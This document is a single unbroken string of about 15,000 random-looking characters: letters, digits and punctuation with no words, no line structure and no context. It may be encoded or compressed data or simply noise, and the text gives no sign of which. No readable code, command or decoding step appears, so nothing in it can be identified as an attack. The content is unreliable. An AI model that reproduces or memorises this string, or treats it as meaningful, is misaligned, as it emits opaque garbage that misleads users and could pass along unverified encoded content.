Wr4BDO}^JuCurr6oIu9ABNzA|yx_wk&7s)%QrusV|u9irurQA6-)wrXwrkCIprBfr^|_Dro1UJ~ipu:s-6q4KJ|LIJCLI^|%DtRQIp+oJC+TnUO0ph%FEx~4D6@N|irFru}_ruwCru7ShxF~WzRJru~qDr^@pr7KBu]epr%+}uLEJ2w-p+9KUfiKIdU)w2e)S2]xBuzxiwN|n/Kqe]KO9oO%++OKCipo2UUU0K]Cz+x9JSOy%Qi/DuB7:^~x-r~w:L90XOiE2:Vr2T|5T%&7EQOeEYJ%tq]QVdu++~UWK;u-zJ6E~0U+dVzr;pKuS_zw-x2Odp4s4OKz6}+eLU^W(BxB(SkzzW+i{zWYerrSrDr9E%VIt(k%-S-7XA9V]WTO(SI4KV2FQLSqAiVWs%OJUytrF@:zRdtrsK:WTY:y}SrBSErAAy]A7yJz)%x6(DBOhB&(Wor:LyrW:Or]IT2;5WIWIIzV(SE}KopfqVpNYip]h@OORDt+fx:-Tknq}hhW_+s/DuKYNOwdBrrrN-xnnBWSIOrExOr]eiX{95{kS97LxAYxR7SSrfNr7Vou1NCx(B@rwCLO@S0Iw}wEnLyu}k;BE-+YJW;p7V@ukOpz:%~p;@F^eo]x:/zh]sqW;)UY:nFAX(2(^nQWiWD]W~u6Lw1^Y1Wqk17VYp~io%KAnFC:oRO:~-2ED)pAn/ez7%NrerUO{eCxF^1L|&}6F}:Jhw]:k9}dAJ__FoEOqnkOA9eruR]+xKT:9k7OWukBwQ}(uWur9(|r](|rEWSrOCUy_9AEywoW%hFUAEhOA9uxDuQ_{y7:6xU_DNx:Cf}rx;Dx;eNr-iLyUt2UWpYWVWtkQ2yx0]_VRV1xdU&d+e0;zw]rr^IBuu%xTyFX/JiQ5JJwJ^kuKJJ9Jus;IESeDuU4^IRqKudo]x|10puTIV_fiUq+ruQ&R&E&EJ}XI~k|5|Kyrx06r(A;Du:9|rsDI:Uyur7o9Fh)qzR_}B7wO~zSrrI5Ewy)rFX5OFFJJF1(WSrUxFDk+r|EOpD@TVwUoxs-OEOr1)ItRrQ^5EEJIWC/}Eh-+21KzdDsu_tFVt{I^he@DX~|)t}KpVt/:wnJ)Ai_Je]4WeKktidW1eVf{ed|&+k^W_6Xz)C}J-_~:OV@@52ByWxOV_1kt(}yDux9:WzJSh{y5XyE)ECICe}]hqVzA)L_tO{n5LrUtO{QtO4r:LxQ:XB9Dr2oxrVuB/@-B}Rp0DS4t+tT5pIeqYDJwQKIOIp|whre{rrVID~ye{+pFd1QCzJSFin2Q6R+4BWr%qr)zr(D9Wy49RBowyrBLRr2Xpr|iyrJEnuKz(s&YSAs%]+LILrq|Dr(siD~|Dry65]XYEUL^tEeS1+44zr7T0V/ix(;6K5)7ypo}/tdqNq+fEW;];rB6LEOOy2(/290rNq|RK)p;V)pu(DQ]x+/{or&_0CJ~4w4U]O|nAd4oYiQ@-UhWos9LOOei~h9+rDEh4t^-nnWY2d}Ep^]25wk(Ar|)@LU_|EJ4|yYDksQ9py75x5_errr^yrA|Syi/Vo:S5tYEXuzKN9T+5yhe0X/WVx^DSWTDShTQyD:Cr}Lw}SLuB&rr&Qp]K~uI)&At]N+-QY-~wtr]J7rxW@rq;tuQf%tNxxuT1+fEE+xqU|:^FNTTf9@/S2^41-r9UO;t7W@tCE-+Cs]UAOf-4q4-w-A-Jdx(|_~ewNr;_1(+W6ru_iBnDBBNUAX;:5w-NnrEEt~z25s;1;4;1TTs{6RioA&eo_Bw(t(T){E;({YQ+U+LI{Ashx_niKB_]U^7)h~WfQkLNoWIBp&(wJyIQ:&)RO}o_o0Xh;i:@((_d/0XXR:F&Q6n^0_p-kTFO@Xk]KdpA^Vkz5siEf5iA&]:12-r(e:K6xu/_JC967rW~/u@7U4/k)iSIe6K5}&|kI@I+]dns0AFqASnO4-d6DWYTfk)}x{dorN1r|BIuuIIu]9Dsh&prpsp-C}ru;z15k/](4pp}:RpF]wKdwCD]oCukX4Cw4Irr&O6Xs&FJ&;fTsCfw_q0u4W_o{^A&WD@^:RxuroB+CTp9QAuxO)Nur@}fzUDrDrqWDVI62Jkz1Vx@Y&L9R-ru(o0is6qiC]{nV/5C/](@qSEF%+qrJeuqe|Rk|pkER^UyrW~uD_4~4{ABs52tSC^5WqSErfK)(]Q~1h^)tXQSI_IE(5Bse1J@RBhB0r4sUuEsi9f)~~4R6AQAi-F_:&tyVDLshNd5SEUh%nQ5^@k/Kks6w)+{&UROrnAN%5sK^{TWRf7Qi~ksf{56JB1:F~y/d+NtYueXdy9^DBDEr~):_LqBr]-U;kheyJA^LDD{DoLDrNY:KY6pt|K()o|ouX(srwYsr%u%fU%Wzdo&y_s9+2U|pEX5pq2or]hV&%D]U)CeJO@OysehputptiI({kqW;i]w(s{S(ETLpxi|~0DNkhso%i:(rOsOrw5{NSEwQ:h9Ao}5En(tqtYBLQszoN%yCNn}&}S4pqO2J]J7:_WQTWB;V}Lqtp{]RW1TE-nu-ik15qS)uNhD~XWs(|nx|wtwYp&SIQYI9^W%RY]&^k(N0^I}ruTDYCU/VB6s&q5pX/iTwXJo)@66JRKes2JS;wYKA59LS_1B^{E+6w:2SsqT}~tz4kAp16kUhAz/p@t-&550eX7B+sBrz1BfKwpwz15;srEf2ruWBuCW(E%19KI1B(C0Wh-VKx25irzx2w69kI1^QLEEtwV}|1tUN5FCX/oC72F^(r9y]u4nIu)QB(+D:qxe-r9y@WoeC(Fpk-fs{pE{^1-iyux{FE/WRR0Xh+w/S1;]6ruR}wDKFDwOBse/KCDx{/Doswd:u@w)^rxW9rUiqr}|D^%~WwR4kQB()oK|ohLDkd]7(o~N|/TBk4TfUK]25LI-CEuts/I|Q6Q7JFp;_p6x{-D+s/O;_941C//kBE/S0uh0OfRzIKVAB-7KVoLOY0kxrrYzxh9uDf96-:tCW:w6Dr@Wxr^B0IWeIp]u|0]Y+K)uIpteD0hzI%J::_J]dKF5r{A]1I}ywB&VAS&_tisFti1]1{}Fhfsf}S}I|XN4xBq~CoixKNE}dzU}I6d^D^horpo(EFt;wIdfEh)k_}0EEsqBhyi{rp6wArN;EU%]e/;};4o~1xpI-+KE6h(^kuWkhWwDWrU-zyx:p(JkXRIWSzz6rVhEwuOIOekqhr0]x~~yVzEhU(V~:6-iU;+xCpWVkhi^x79SILASkhpK~t^TRLV)6hf_C|JC|rdE;|+0oq|CKF-LIt-T5A5/oYX-rf0KVwSSukX-N;:&dF@p]p;&fRTx]k+6rSqWyEATtNJqr6;pr9/]BkoLrpkxRr4Vy4pLkew9|}KUtT-VTpV6iq1+ETeho|eO9}rEw@KFk(Y:]y|}SRn{Y5w6Ey_^W}oN_))^ASL}_@d&CsiJ~Xoy+kX_e9CW-o5N{A{;-|24%SQRDEfpCnQN+6&tyzQ_/f-Lq1u(SBYDDfx9pDf_Jz%ei;4COKoeDXpSzEu(|uR0p%_uRE7JC4r9&CSh|YYYttL(OLF_XxixT%Qr;yttpX^SSD+4;DI~--1UN9]kC/y~Fp}}sr46h|fd+W6NDRrO(rV;ETrrRW0OSe9]6&]@e/ECJ0FLIu0wBurID0B]w;IIr7nST~xwx00hREip)EkpxAF-dVAk66pIwL0Nt]-EQYUrkrwV@h+AEFyTki||I+DBB(nw;60xI{z)JqEBB-f}~~iYFoDIhN1UUB99JpBYhB^dz9}qAC}^dBOVnxT+A-9)5s]rI(JVkt&w}&Fn(0^xTphK:p|xk--Ed0RuqqhS40kk@e-7wNz:J4QfUJ22}V2K4ip7ddd::^KUhpwzid^@Dz-+VUL2yE@h6_I4RE2tAstNUf((FUVVT0{44Bhoo1(e2Yff:U0f}W~oz&1x2SAdNwu]iCyhDh11(V)26](Wi+7WY5A}KhQrTTIT(xhQuw/dOrxDJ+DpYT^@DODRfipxDTnDExu9R]x|eEDwx+4r-((Bqwx9iI:(-0BE2TEruE(-V;D6C^RLrIEV16Sr~tBWI9u;qU^uD{;;961o4RIrWqwu/opY)kiiRQ00uuN{hI~kw1W6wr11VCpiCFdxJhf(fUA6iANtNESru}roR4CEqWLp7ywXyiDEJnkNUB2|xOID-2rVYER(]U&Y)AAVRs{iRQ&Si-_:AL-RxV&VT](OoI+Is|zAD97]ErETszS~6JpB6i5@d:L]6-L-1J}0RfFwzwdEVYqJJ)55Fd~}:_XEKidB@d5W:d+]1NqR6TT_R&e5z5eS6UdSNO6fT@@0k()//s&-w(~2V{K65_(f4Iy6z1wwWf&I~(_O+fWVB-0LLCh%dK/AA2%q^VWwo7@h/WJK-)D7IB9{L{zfKhIBw]pWWRf+z0EEOWIR9whyInF:u2/EWy+6tVru2xEyNIIIIhEOr2dVW-]_Sq)EJ+Ihi:O-rL0i:]+7w-fY9ptU)5i~DT-~S;2@~u:BBXrkBpDhU9Or@XFrkzVFw|xW6UhiTOROp:@}roAw;ALfzrw]tYpwhV60rnE(Lzf1LU]e|9h6DtCVQ/{QCYFexO_h&;Bou|9R5rLi6D-Y]R(I^xTzfTqun/D];UE-dL7p;U45}OyEBps5y00nJxBSfe:hx(L@yq_fX/d-}1FfWV1}49rx4]|]YD;LD}kkO{s__]Ndn)I_Yu-Js2eiK&%ALqzKA^tY6B+E2B^IyXBYxdiw(6;f1dIyewn5@E(EW|noz;%7p0;t;Q|-Kyyfop}]WJIu6L]D21UisIh:Ew/_Q-wuypp-rrE]DCSkrD@NLrLs;EWw2|kIxhDr~/opuexD(F716kuBVxkVxdiIX-0yWW1X(xEt0Wx]EJxro]V+@CRLuoe:5yewwwNhhrqxrKCUO-4EkExIL5ixtVBNi-i{-6NBoSyVSti;{qS6B1BpruBTF+0oW6pVzeurfipuh7I5-LVxyyNAyr]]Yi0wQwEx66L(JBDKp]Rr9C/-ROeL(dSFFkJ|^BC9zfKz~xR)rJo_-OYI~V1@/]rAzX~+xE7p0pJFr-)7U^AVA}ATKK6JhoyeBnJnpOu}9r^|qnO4i-epnqUJBJoT@WVx9_|z%-+Rs^F|kDz_;(fAL+iqTpJ]DX&AOndohzTsYNqfs4UtX+0orCw~+/K^W:oFw|}&/9CipV_y|r~CEq/wqL-NA7~V;hRER(NBqtEz+iR-Jp|2~qKWr~sor(eXrEuxA6rd]wBSA9oEISJDT(sDE~tfx6p+AAoIBF;^yz6Rfx]%:u;&]9D0xA]]WfndNWBY6pSqUx02RXfKurn@6oU_yx^14&JfqVDSJ~:rEF&ySS1/ntrw6z}ozUs-oW]Axr]t1xrxVEWDR-yJO(zE@EWI%ww]eCruRuD%yN~Jf~&B9XdE+_oC-I|x%y:N-x:^_4xIKhkA|z2;A]nqA~h9VF-4fOLFxKTAUXUnxehx6@nr_fKWJ6rx]hIpt4:N(^0nzIOpR&zoOViN1BS{JpIT0JAr5x@FY@Y()+wnq4kEpO{duLwn6kfTs12Y%O64KB%kQ5sLYf{u%hz6EY{|EJNx5VSf~D}UqyzrVS|FXKwL{+BBAXSKx+6uyTFeop0KVEL{E9JAx(EB~r9WpDpu05rr)EDD0(h~I(StuWOw:wrwJe%(TBEN^6~X&XzWwEBrpQO^22e^//wu;uuxi|~pEq7Iqt%]Jk%5Bp6uS-o0h9W-z|N)Sq/^7C7]fKO}ie-ph9%{Iz(72EExh6x9qhIuRAE^rq2;E;B}h@qf9_-D@n(dJ1}w]AS]:1YJS&RVyzToChYxqyhk6~5eUBn/s6kA1pwK@FWF%UrQFptWUqAKix|nY~Q}{CrLiFhXWu+V6SnTOJJA6zeRRX6fY-s@/NTq1%s@+U&L1]67^RS_Rftx|x^)V@_FU^1A0}VLzLxD-~&Xew(zwT4CTs+frErVO4k%qDu&/xtx}RL-WSJ2W+/hD1uzK4UT0I);JAprQxCuDpR&AQyU;;L0rBOOE1hw2(p7OruyCpDr~5/Or6E7)];d2|xw&4()k7LYk{/sUEf{-15{WVXwp0p(WwT^Js&KV}iridDwX}dONXEqOSyC56qA9~0XLL@opChd@D^0:kpAY:OwwIrrryC@rW@BIE9}r@k0rSpwtx7k5X&)-N0^0wwW6dtyO%+)s45VKJzU7kq:ton}^:xtnStAVC%zW(tfLI}C&EoCnFq^)~z7]AF7YXFo6J&VQL;nuwsK{@h5;|C6~R}+Nf+DQQzk6KXXtE-T&QL4%Bfo4r@LhwrtkU]wo)27Q1C(K0De_S4fEI2eokV;e|^;kN~fe6x;x0@UDyrr^_Du_k~fAL2xKXEdkx9t)A4Vke&x@zDfS@w/T|%-k^1BrN%Ox9No9UXF4Iq0rEnDrNWDE]tSx+DSwsoNr{4pSWwAiU]+uN)p6;9FoIEq~0tJ|}]I]D~RVLtE&qnWr1L(xUnBq+yFrJ&SCAp:xB7fV4AA6y^rB~+Jrr9BrDBEuN);uy(ExBS0rILIr(nRI~R^knpSkn2yrS(h^96Jp(QWkQ9~s4kUs49J4pL+2BF~h]sL|SxLD^&rT5rnSKV%uqphB6d%9Kty~_:WDJ%NBpB]so1rS2r-Ap-f4@OLIr(n@|5F0^(z9zhRwLVqstsh4{&EAX1+@)-I&NNV]YhFri0AWuSN6rW;wn;UT/:I~/OE}ARFk/1~^/%SSReQ/{Y-7]XCBp~9th}LeB/5:uO/~(Qn6(_EKykNirk_nryUSfJ~QrQtSu(I7urNzhJ7qxeQApwW)xwB6r]diVyxoBwzNW-}wEC:W(qx^uL|OICzC~IBkxk|)ho|RhYC|Y]EwBEKVV]sTrxN9Nf+tV]{+VEVsr(yeV]9BAF/oAxWR^kd|h|yoIxe^BB(+h_)Ju_e1rE(9u1-drrYCr]]--AYwrAIWS9IOS99}xBh-h0R)f2iJ^WqY+24s6utI-6W2rNO|rA7(Erq&6+EJx+w_fD:zyL5zpK+SW)O66yDLh%F4+%n;((:2p-9W(r|:UCLUp:O6~/)k-QLT-Qz%fT]&ky/he/xT7Rr+O]N^AVu]/wroe]ryeOUJLqx@;uxyJO]h%It{(E]TOkC7S6e%oRxu1I^f&Ozkeurd1D)QCBqoUkVKfJE)i]tV4+zD}p|pKiuVtpyUI@dV4Our}DueBWy694fS]pC0^wrd;^W:zDC4y|W1JhedJ^~Apxh6/}Szp92iBu+e^Idon9S~IrNUk9;f{I)weR&CwhEXtqNfJ6hqRC~uR}+(0n&DfU~rupCC;0-wuJrINr~qpuu47n]x:Du]Dru}yhqEEnq]pR)0hA-S6U6+zT;N2W6+hT]0;p;Jf4]iRC6UYOU]nUk1A~w~J:W_9rw(iC-RV2qq:Vw4OsC5)ErEsV/sk9NW5FNn(Cq454uT1~O6@Jf+J%%&N/%|{X~KzQizW{OzWnJD/VO|%_0r&JITQkR419uW}OhET6~i/@oJ2sLO400V+Tf6^:dU5K+D_D0W}7fD5zBV_C0iL^SrUsIrXOYxE}rr}5foo&Dzd{EW/u}UFF+oV1iI]~Or]ny&2(OuL4pDI%W6yJNzp}{O&:kVwizU}rL2p|6U0kOU}1q]noyxex+26xf0|AuC0OIV-]}Ur}W^D50VTDRS~O^E|y+py-prtL~rERDu+ooDIrW+~&{UyLDrVsusF(-zFiyrfKWkKr;r~@Urz|WW@qU-Ck6:uFNxqOqWs-@zusLdY)-wx+D7{w]yO5tBOU2FhQY5]9dVB)5IN%Jx66~}-0@}+&F&~+zBO)I5-U}1JQ@/f%6|^y~EdC5tiqx-6C%WJNCzUUCydC+]J&tr+qQAxf(x]{fndSu9Jk-QEoQ4-XB6O7ODB/q7qt5qr~JOqNVEfN4/;q5xS(JdkAJVpxR0rtTUxxd%J)V)rwK]pxKxpk-JuJN~h(Uh(wk}W]w)rriQrEfn(|nLrx~ExOhEOw}0U]h}:0UTp@4@q5wk^fCqOI]JSrB1EIIQrEfwrBqhO|i96iR(ht&O6ON]W^t-]7WDik{sAE~|~ix_ru5wJwtTrrt6E|z;rEYOr9X(O9I{rxNnSB|Nr^U}e/B|)D)Ki+EiuI5y~K)0_nqy6d7y]2z~Yo7x^DuJBr57nuk4QrO)pwz1KC5Yur-s@hwdWBUu{&5:&otEB@+FUui&U]iTw~6OD~_h-z(^Xk-/LO61_~EoXhC/;Kh;IipXdd51K)O1}E(KJrein0ify:rd-r]01s9J+U_E5&r(/@)rRtpI/tXEf9z~URLASK^:Kpr;Fir-J^EAS&f2~q;106u4nDwk2Ix%90JL]DrVtpr_USu01r^s|:w]EIuVf9Eu7D|}9p+D:ry1IS7@F^9Br1:]ES-EV1DEUtBNo}BWRs2AeWu4SS+|Cr&%Q}+SX0&%dip+/22w0wFFxk:ARw~z-z/@sQJ+LREry0F~WRWIyO0rWpyrA4}OoWDrAypuIxWru16KA_St}_WxdAyrIkd^/9_^Y+:opizu7/UpN;)rz(rpot(r}|e90i{]VDE|D^{O2)K:k@D|LLk2n~q^AEQhDrEq7I((A~fLV-q]fnN(UD)zkt{dK)@xTKo~koOCDqd6}YK2;/%{Yr@Up%O{-6-I5SOT%i^(6]^}|sUA/~@DkNpKJ{qS4@IdAt@pV6^dVRr9iUt+:U/W]);51/T6F^C9xf{}B|(r4zExkKBEw+-r(drr9X;We@:@2n:1{-(T|QV0Wq]uyspDI{oufpSS+A~yRx:4eBI)IyXyD;t]wKpr~y@/%0]zrrBUy9T7rrfzwuUey6t{V}nxkkou4;+0S9}/AL+kT:UoXx4X-xd}Lx7Orxk6rwz2rYtfruoKyq9%rxu7up|19wY@Lx)pr]e^u9r00(I|To6nTB~o4E6d_L|zJ{p;XEN_rkBRx+0fJ{YAR+LuW{V^DU+JW+OKxh2nFQ(fRV/SCkJKp5z:0dXqENqx9k)dAQL4X|fC49;~Ld_yI(&_)9XnLqVe5+VFyD&x:x^0:SD-|WAWO%iF@yRuYQt^u74o_:C~NKwrX+h-Fk^VDw::wA%CYd9zrq%YJT}i~URVEx|Yu;_&+C1d(E::DkDfwzxEIx;irk)W(uV{ry{KhJ{&C/T16{:^:IuiNIuA61&|Y4UeJBW4Ii~(i(DwI6d6krr7Q}WT7+wOUK:ys{N~EL4V@W~s;r~n%Du5^prkn1BCiR+AQwr{^k~k+W}~Lqh6fn+n_2@SdS4_Q}uV_1D21prSeRr60IuuDprB]Lr6qIrI6Du;-Vu65rDDtDrT)Isz(r]RQDuB1Dfr_fqEdy-pTf5WX6qxOV0dznuS5IzIBDR&]p-sQS;J0OitVRR~1dsXY0O^p+0onSiKdo0F@i_J%u|n|u7SOI0siLU5E56nqRq/AF7D|6_ow5Xfo)}+sAoWFV9q}rp7dhTE{zL7fT;W{(XAWQ}~4Yo~TY]Xo^X6{&9X%^/Dw/hpEB%nYsYu4woBz7WIYsLnBCyS6D^I_FwrR6Br~}(r7@T9Un5fYs&r&Kxo;oIrkrefCiRq0OVAuuk0Bu~6yu_rUs0rA]o]z|5Un&/J4;e+}~kWNzyoAhIr|/;~B50DEDSr-_ywfSOD9S6F56LQ:Lt&:F&i)e+FL6nV4Nhq{VWr;@X(W55rU7yu~;0NLfOr~%ANwCWruzL)feOrwX{DWR4rR7DrD5&zxkVQ09^F0Nw(^zKQ@6xI+EO]V(Ir~|L+BR9^&wp6:fTNk0D|:pVQW^2|FS9;y:2()}Oy)0WuT/{T5{)B_n-}dT;{7x|L7ky%F5:fef-oT5pz{z)_t;/X/+D;X9TLFyE11B]A1FSoq0k_1hW(&FsFooxy1h2n4+L6V%&6U&O@9zJAhQO4zA^KyEV)x%TNwzz&p9N}y9&Axe_:)&({5&IJ1t7Srt+Uu7/t&utO&ri+wrNsWCux&r]&r9;YrwV7rxzE|UV(eys|Vft_wq_}-I--rwAUp9x4rerErRrNuETd0u&iWS:|@k^K7hk^nE/TAL-CC)YVn|yy92k;e2)zLrtfw)usu}9xrwt)r]i@x9_r(E&twxI|wJee/0xVsfBO/f|uSV|Q^o2yDu+^w~uCyEVp^T5{FD]TJSy;s5hu&CUV45(W&5xK&59WfWUBQt1TOxi{rr)uepRu1/(5BS&CE0tOK}TY4T0{/%}AQFoJ/L({55pEqNo&^^Tei@odh:&R/rKfK_ru6p+f/%1Iq%%iE]}XO:}q{dJ:;L1qXUs}wV;FQKuDTBwx|I%SBrrYYprx/Io{r+Ee@%}}]IISN_yIT0n_@DBORQYLWXFr@(WRtIu&(D+ASIpT1pnki)nA5YStO0I%FES~-pre/nS4p)NkU%rBUI+BCI+i|hY(oYnR5_)9C%)esS~rWphSXE)k9)Eh)DrBBRT0%/w+w%{sE1Kx0rx9oOt9u(|kEVr6o}y-@;C0E1yIxB9UdA^+YU^n^&2JdpOdzCOIyfJ:hfrKL(5d0@eDL]LDpte}N|/RW%_1FNECRzETtwDL&wR}tWRLATeyw;EQ]iwrD60~t-@f5)4F2~etDixrAY}N|7Kyo60TtBD%)|{e9Btx4AiQ(o@uw{E]rNrEyEt]WSR-;w]~W:fzArr(NVw~}k)yCu]WrwkwN:sk6SODLCqEWxLNNqqrRti|JpV9^in(:+EA%_7eqDJS@d56x@BLC4WyEIuIBx9r:I&Dy7@JJ+%y]BT|E~~z+kA&thDJ01VYKITrEuhD-1|6+~{E;@5NSpBfz:|(_^iJBO7F~(O]rCxDSNYrAO0t_]|F{FNrt|OY9s1n)w6reCd9u}4UOLUBLSOBy91Rd{khr2wO4S9D0W~/4Lke{QFCi]0KhsVkxTWE%Yu9SV|;x9pDyzkunOD;9~UrzBt~&DN^~nBOdto{h9z+(RDOBykB^i-]-Ie-SznhQkVNC;&(-A0Uu6y9zxOSAn~sny+;wx~IB6xo/6is5EiV|Q|:|TKQQ/zX{:wzDySNydi6TrRTDQEe9wt6dSEEWo@eTI4Ctxew&hutn0r{0s1U4|w|(7{6)6hhpznryw&JICCW(S:L;;;Q~yW%y{{QCwpu|7%N+ee//{WRuINuhBuEW{;dI||EhTpEE9]s]0uE(9BeWurx1-noWqtf0Spn-ss-ISuL;uKdVi-LKSUEozAkuS^C0fUWNerD}qpCQ91|669EX/A|pyEAu+NUAAVksAruWzX]Ax++k-JihUdz@A}p}ACrr&u~7B-]BVqe}]@Vu%u~d-U:xxipy;N^i}~poSyE:VEROp(Aq^^-2zVVfWIexrddCq:_F:|i|pdRoyNtE-wBhBor]_exwrrri9d~w|(R}r_TBkRq9Jp2t-yJYEr2J~qD~4Tq2Dp5CSVpwrd-{DO^otnz9p)pR7Rww;EqDWEy-hyy|&irLR2;7_774h+swr/eq&B2%5+;Tzwi-I0ByeL%uuRuIJtr4ht{](iz9kW1-op|SnpFC6tRFzyNIeoKpW(LS)A2N;h{7(^WDnnF6-4Co{0hqIrT]LoId~~B5EDUJw/R7FBufie:^0SRq~dfTsz&BJQf~YpOqSI{oz5)Bx-+oJ0&rB{i~@ICouQ-xw~u&]i4Q+nY^BB}xQI{Ix(0{Adro{+{]k]EnEpdh-6T:KIR~1:%&VxE1oBAfAVikRKVuW~xKnJKE@k%Fh2U]D~DV2S5uw5:zn0uf^q^2^KYIo-ExV5:T7NpW|fyxV~D9u%Sew]ShpEWyd{6+D_1eAtiSFu0rkN5Iy]56IXrBCd+XExxJ-+{ytnC^RsIXCs6uwx-:2;}{C1dtI6u{J+]rrX7U_fQLC/t-IheF7RrQDDIy&)t/uxWyxWx_X_;kwD1eWrDzkLWdz(Wu4]sLkh4h@yD0nye{dNx;kR}JSC-{RouONyWEe~Wxr]+@w~I%0-W46Idy~0LRk%ehkA}UO]+0uuBhrzQtI6]d0q|~JdAw6it|LBuTi~z(tA+y+}{ukE-(BdVRWJWC~C2|r+6UEr0pS@DNY%z;0e-p7%%ukyotR]r-ID-F}SDOwh2x9WSurrTnW6ReEotY/rinDU@StoiW}ph7yniJUTEW&(xxneXd~y+{x]dRp~-(knxrt]|wSr9trefx+UCzADITOu2;KB-&^(KShwiU5{wOA]yu&TqOyE^6ppii-hIWf;xeD7_6i]ExuuFLx|xSABy75yV{E&4Ctx01Up_TnDrNR0ff{-;r_{1p5&_e/zrrt_Er9xQ4tx|9r+r&6~{}:4L{%@e4E/)UJe}yp|kEA-fpB9CdtrX~pxr@DII&BYBVSSkTuwk~Uxz]uWRDRLEyXDRw;xJi6(56Lp6](~oTV-yWURdh^z/_ke2dSL{x{(rL96dkd6xd0+&BEhRC]6Nz;D]E&4xI+eWIVz100~zsN{Wq~qkhEO~C]Nt9Jpx^No~~/S5dhIyxf1_iNN/i0JT/Kx-R|:Br~0q6xzW6h)@1{@}CpYu5~~;E]h};uETJ}r~tSyIf({zNV+sY1@1@zf+&uxp(pEr+B9&+}CSiur6hw_qCnhUz(OBENoCWdN-R^SoTr9hyIryJpX7WTt7rw/D6k(rkTOkrts6OJu65pr@)~EqXIBD96Lw(_xT|_rxIrUq^krrWCy;OktppN&)T2t^Wd0}sSiDrxAFLYx1Ipqo_:+CVwSysd&J;)_;s^SLuUr|Y-IrS;p}puEzrEEKThrpfyIVyhpr0zR2;Y9AL~xUyuB+2~1WW&uW(+N;6B7XO|heWB:u|6p(/RTSDzu+@kCfx)WR)T:E({OD]uWpO0SDKF+u7h:E)sTQ9%%F(w/IVr|dWw2dCNukRVxRLiK|F|6+)NBDn}(u~h__r@y|pON:0|@s4~&+s^Kiq1OL-x~_T2:VppxSBQdF{;qAiq2Xt]O2kx(:Izp4XBprid:Dr7F7%KoTVDrrzi:QR7_qrAw_rrrC-DdRU@OzodiNye]96uuFpdT)(Yh2WI(W]O2y4q_ndpu+RBr~NK+BrJ{+kB_/ir5Rzph1SYIre|YoEtE:+(z]u2xDTOpKLOyoW)syr+7Qn;-EkDUCxIU(}np9WIThWE{BixTo{OU2qTT-EB7;rrp|Lrx;dIpw;I~)dNX:}F^Ai/s+:K]zJo~(BEQW;OFz-rx/wukqzD|q(@FLee9~q0W~huk;E|~FC]Sr{T@rr+yzxw9p~Ufh@-OIKh]0)RizQudVUe9_hwrSf^1OKWEOz7iA6ktqsiw725sst/}1{Y/YCB5Ld^xqT-WrK}W54qd0&/uSXBDhkAoSR2%Sz)sqO&1LTIEXrSO|s}QWLyO]Xx&i0AE&4UxiVrY]J-s;+kt~5kJ}Ew&VwDp6i{rrUV}BOULTOnWEX_@xWO6LSfqTSNfxke+kCrEJUI}p9p;rL&TkyYzsVd4o2^uV_FC]{_U4OdNez_|zou^+@LrpEDrI:4I{ri%96U&9+K4&DWJqS;r+u&I-E9x@xr:Dh4p06r@pQ{V9yyTezduz|:o:_tUFWqoBpoqOBE-rru9Fd{nq~N(1d|k9VJusQ:BDQp7K%OIr(_s-EBwwToLwU_]Y_EdsC^kh:Q@fxX47k;dquskIw&Otk~97)5yX_f4XppewT/hk9y/sR^NEFhn5V~)ip0]W)}sI2&]5%~CUO)Dyw2deru7Wr_zywq&zLd}6zx06qxY]x@Qo707~~Xp9|kO7U@F1XF4&sK42Yz~uq@|2&R|OEtqEQ{KJy&iIRBeT2hoV4{(hL5C^tx%I@F_zJuwB1w6+4C%rowrrA)hIIoDr+YS9+9o~h5{ruSOCqU0IBTNsBo0wSw(uBV^uAnQwqsA~J:n|6~E0^DpCS-OrUzuDyqDwhAS&eVr|LeoDA|nTJDII+{qTJ^rIWpIuU&puf]0rK;}~wN-sf%-rd%ppfqL&(+Bu-RSru4L9U0(A71]4pYIrWr-WNwprfkT9f-^ruEKr7ARx%xJ/QNh]fo-Ohou{~1BDWrC-(tx/rDxErERLB4rwE2;&An_0-6^0(49/y;RdrErt(BeXrwzN+e}}B9TsUKewuID]-N1)r;5)(EN++xk5WN1{AF{JAXx}Ei9f]1Xsf_DLY+~QrudiW(TUfp-{Niorf7ef+xSDhQseUQsA(@e%kzL6pIoxf%)+yR_N-BE{uD6TpAW0-s+IUB1T(k~~AR&QU675yV|qr]tDuNi@AsqJWA;I-9;tuCSpy9&5rrdnrDsthW;Bu2w-rwy}YN;yrw])rz+Nr]iFWu^2y9~2r9(o]0|}pwuE6;CSyKAo-AYViu/9p9syWErLr9eiu}Ix-w7JxEd%)/VVU~uS;of6hIuy]ruTOIeUzAu]Okr2qph~JJh&T2SVX^S)/xh9y2x9erSAqoSh@nSI^DfOr&Y]%WhCrUS4W+hCIJhX1hxpNDdB04+I;Ir6-D|_)Bh5:Dy/{@I|2x)9A-WiK|wwhTI(iI&V%pwBoRN{hkwfQA6ECnx%1p)r|qYYhq|K/9repr6)TRBNJVYn|o)(pq)J^O6)196(e96IuD7;0k~AqwqDQp6_u9rKp-7)|uBWrni:oOBQ12WrnqNS]uB0NhWC(qq~/iksDWw;spB}Eu]Y}&-6V^uxCDU7+&CkC~zW1xuLFo;W6C74^2(4:2]Y}o]i|rrIQrt;IWEkLr/0|7iurN0uB{rrfC;&eVnp4q;W9O:90N6Ef(fOtk:I-_SwLzWw^AO~YUBi4i@W%:@&I|TI(WDrz4OIktq2-O6-AnL9-A0ri0N+9ISR^^Jk)f^Un-^9BBoWI9d-N^Dr7R;U/R;I~-~D+JIr]:-9Yr}DzdIkO4zVOrdJ;oq~ywrrueOJ;&]hWQdIW/{wrILDr6{rUS+~|yA&q9^UIu}&2SJU~YIwL{Er(O0potSwWYf+&pQBud@iEE}IoF;p@X+D+fzdyrnVEtUUUky~|TA-q5xduF%deSJqk)@W2uQo2KuC~KK~N{k&}%xUh;_^@AYkQErOFAuxiz:|dBqR|xE+SwJ/{E(uNk-L~D^W^U1DfR2xqR~IVd)wkdS7WVdx]2{+pA]56d;]d2(K:;+wrrE)BiNNx)}Ip]|Sru|OruBex);errkerukhrxNF(]Usy@5IuEBJp]~nrA1%6;Vt]B;%rEOTN+pNE]AsEE:q^2+yrF-:-EFyN9z;r9y:6Y7z(97XruNNu2T5E]e)6fI0x7{:S9I467d4d7XrO)dzAOI]pVUKu@p&ykd/fJpu(E/@S7Jxxpr|:F-Lp/9+u7xJ:FWkEw)quJLSrt7whL]C:9fzh5Kpu62-(6T|~(9BI;L%ufnXufffurWfWT-Oqfn%VWE%xW0AUF9szhVtiz;oOI%NBSI;5/q^%+r2knLe5AufL9)0NTJr7uq4OC7|_i)Y|OJrNR)@NwJB+u~7Kk]ur6IV{4(]FS^Bx}7J(nJ2}xu;Q2CkdK-he9]^1uC+9TrL/Ou}kpr5%E(4wr;]YR5xA